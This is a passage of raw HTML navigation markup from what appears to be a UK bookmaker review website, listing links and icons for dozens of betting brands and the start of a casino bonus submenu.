alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img 